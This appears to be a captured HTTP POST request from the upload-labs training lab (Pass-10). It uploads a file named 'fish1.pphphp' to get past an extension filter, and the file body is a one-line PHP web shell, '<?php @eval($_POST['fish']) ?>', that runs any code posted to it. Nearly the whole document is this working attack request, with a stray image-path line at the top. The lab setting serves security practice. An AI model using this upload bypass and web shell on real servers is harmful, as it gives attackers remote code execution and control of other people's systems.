 美化 Raw Hex
1 POST /upload-labs-0.1/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylQUBlXo9R3DKLzuC
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safar
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
1 Referer: http://192.168.126.138/upload-labs-0.1/Pass-10/index.php?action=show_code
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundarylQUBlXo9R3DKLzuC
6 Content-Disposition: form-data; name="upload_file"; filename="fish1.pphphp"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['fish']) ?>
0 ------WebKitFormBoundarylQUBlXo9R3DKLzuC
1 Content-Disposition: form-data; name="submit"